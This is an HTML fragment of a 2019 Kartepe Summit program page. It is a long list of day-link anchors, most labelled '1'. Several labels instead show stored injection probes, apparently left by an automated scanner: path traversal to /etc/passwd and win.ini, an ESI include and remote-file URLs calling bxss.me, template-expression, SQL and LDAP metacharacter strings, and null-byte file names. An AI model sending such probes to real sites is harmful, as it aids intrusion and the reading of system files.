                <a href="https://www.kartepezirvesi.com/2019/program/detay/295/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/296/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/297/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/298/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/299/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/300/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/301/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/302/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/303/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/304/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/305/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/306/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/307/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/308/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/309/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/311/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/312/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/313/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/314/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/315/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/316/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/317/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/318/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/319/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/321/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/323/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/325/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/327/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/329/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/331/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/333/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/335/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/337/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/339/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/341/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/342/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/344/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/346/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/348/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/350/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/352/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/354/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/356/birincigun" class="" style="text-align: center">
          <strong>../../../../../../../../../../etc/passwd</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/357/birincigun" class="" style="text-align: center">
          <strong>../../../../../../../../../../windows/win.ini</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/358/birincigun" class="" style="text-align: center">
          <strong>1<esi:include src="http://bxss.me/rpb.png"/></strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/359/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/360/birincigun" class="" style="text-align: center">
          <strong>${9999531+9999278}</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/361/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/362/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/363/birincigun" class="" style="text-align: center">
          <strong>12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'????</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/364/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/365/birincigun" class="" style="text-align: center">
          <strong>../1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/366/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/367/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/368/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/369/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/370/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/371/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/372/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/373/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/374/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/375/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/376/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/377/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/379/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/380/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/381/birincigun" class="" style="text-align: center">
          <strong>http://some-inexistent-website.acu/some_inexistent_file_with_long_name%3F.jpg</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/382/birincigun" class="" style="text-align: center">
          <strong>1&n937387=v989631</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/383/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/384/birincigun" class="" style="text-align: center">
          <strong>1some_inexistent_file_with_long_name%00.jpg</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/385/birincigun" class="" style="text-align: center">
          <strong>Http://bxss.me/t/fit.txt</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/386/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/387/birincigun" class="" style="text-align: center">
          <strong>http://bxss.me/t/fit.txt%3F.jpg</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/388/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/389/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/390/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/391/birincigun" class="" style="text-align: center">
          <strong>bxss.me</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/392/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/393/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/394/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/395/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/396/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/397/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/398/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/399/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/400/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/401/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/402/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/403/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/404/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/405/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/406/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/407/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/408/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/409/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/410/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/411/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/412/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/413/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/414/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/415/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/416/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/417/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/419/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/420/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/422/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/423/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/424/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/425/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/426/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/427/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/428/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/429/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/431/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/433/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/435/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/436/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/438/birincigun" class="" style="text-align: center">
          <strong>)</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/439/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/440/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/441/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/442/birincigun" class="" style="text-align: center">
          <strong>'"()</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/443/birincigun" class="" style="text-align: center">
          <strong>!(()&&!|*|*|</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/444/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/445/birincigun" class="" style="text-align: center">
          <strong>^(#$!@#$)(()))******</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
